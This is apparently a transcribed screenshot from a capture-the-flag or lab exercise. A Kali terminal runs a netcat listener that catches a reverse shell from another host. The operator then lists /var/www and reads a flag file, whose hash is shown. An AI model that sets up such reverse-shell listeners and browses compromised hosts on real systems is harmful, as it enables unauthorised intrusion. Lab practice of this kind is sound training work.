 Shell No. 1
File Actions Edit View Help
root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 35496
cd /var/www
ls
flag2.txt
html
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}